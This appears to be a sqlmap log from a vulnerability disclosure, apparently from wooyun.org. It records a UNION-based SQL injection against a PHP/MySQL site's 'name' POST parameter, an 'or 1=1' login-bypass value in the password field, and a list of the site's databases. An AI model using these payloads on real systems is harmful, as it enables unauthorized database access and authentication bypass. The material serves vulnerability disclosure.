 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: name (POST)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: name=-3984' UNION ALL SELECT CONCAT(0x716b786271,0x5246727455585059
787a,0x71627a7671),NULL,NULL,NULL#&sys_password=admin' or 1=1 or '1&doaction=log
in
---
[20:50:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5
[20:50:08] [INFO] fetching database names
[20:50:08] [INFO] the SQL query used returns 5 entries
[20:50:08] [INFO] resumed: information_schema
[20:50:08] [INFO] resumed: CrazyDance
[20:50:08] [INFO] resumed: cheyp
[20:50:08] [INFO] resumed: gocar
[20:50:08] [INFO] resumed: gocar
available databases [4]:
[*] cheyp
[*] CrazyDance
[*] gocar
[*] information_schema
www.wooyun.org